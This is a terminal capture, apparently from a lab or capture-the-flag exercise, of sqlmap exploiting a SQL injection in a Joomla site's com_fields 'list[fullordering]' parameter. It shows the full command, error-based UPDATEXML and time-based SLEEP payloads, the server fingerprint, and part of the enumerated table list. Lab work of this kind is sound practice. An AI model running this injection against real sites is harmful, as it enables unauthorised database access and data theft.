 ┌──(kali㉿ kali)-[~]
└─$ sqlmap -u "http://192.168.62.139/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]
=updatexml" --risk=3 --level=5 --random-agent -D 'joomladb' --tables -p list[fullordering]
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.5.2#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is t
he end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liab
ility and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:48:40 /2023-08-17/
[09:48:40] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 6.1; en-U
S) AppleWebKit/534.17 (KHTML, like Gecko) Chrome/11.0.654.0 Safari/534.17' from file '/usr/share/sqlmap/data
/txt/user-agents.txt'
[09:48:40] [INFO] resuming back-end DBMS 'mysql'
[09:48:40] [INFO] testing connection to the target URL
[09:48:40] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the r
esults of the tests
you have not declared cookie(s), while server wants to set its own ('460ada11b31d3c5e5ca6e58fd5d3de27=fa9akd
qvrqu...tlmfnciev3'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL ≥ 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(2294,CONCAT(0x2e,0x717
1716b71,(SELECT (ELT(2294=2294,1))),0x717a7a6271),6275))
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 1201 FROM (SELECT(SLEEP(5
)))WXOT)
---
[09:48:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL ≥ 5.1
[09:48:42] [INFO] fetching tables for database: 'joomladb'
Database: joomladb
[76 tables]
+---------------------+
| #__assets           |
| #__associations     |
| #__banner_clients   |
| #__banner_tracks    |
| #__banners          |
| #__bsms_admin       |
| #__bsms_books       |
| #__bsms_comments    |
| #__bsms_locations   |
| #__bsms_mediafiles  |